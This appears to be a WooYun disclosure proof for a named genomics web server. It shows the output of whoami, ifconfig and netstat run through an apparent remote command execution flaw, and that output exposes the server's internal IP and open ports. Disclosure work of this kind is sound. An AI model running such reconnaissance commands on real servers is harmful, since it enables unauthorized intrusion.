 目标 http://birch.genomics.cn/staff/blast-loadBlastResult.action
编码 UTF-8
[/disk1/webdb/webApplications/birch/birch/]$ whoami
webdb
[/disk1/webdb/webApplications/birch/birch/]$ /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B4:00:5C
inet addr:192.168.224.72 Bcast:192.168.225.255 Mask:255.255.254.0
inet6 addr: fe80::250:56ff:feb4:5c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:81651487 errors:0 dropped:0 overruns:0 frame:0
TX packets:11409728 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:23282979854 (21.6 GiB) TX bytes:5511356627 (5.1 GiB)
Base address:0x2000 Memory:d8920000-d8940000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:7706331 errors:0 dropped:0 overruns:0 frame:0
TX packets:7706331 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7109853554 (6.6 GiB) TX bytes:7109853554 (6.6 GiB)
[/disk1/webdb/webApplications/birch/birch/]$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:56865 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:901 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:51526 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:54343 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:49674 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35434 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:41710 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:43599 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8400 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:43729 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8402 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8403 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:661 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:55451 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:956 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8402 127.0.0.1:37160 ESTABLISHED
tcp 0 0 127.0.0.1:37933 127.0.0.1:38533 ESTABLISHED
tcp 0 0 127.0.0.1:52145 127.0.0.1:8402 ESTABLISHED
tcp 0 0 127.0.0.1:52146 127.0.0.1:8402 ESTABLISHED
tcp 0 0 127.0.0.1:37160 127.0.0.1:8402 ESTABLISHED
tcp 0 0 127.0.0.1:52405 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:52738 127.0.0.1:8009 ESTABLISHED
www.wooyun.org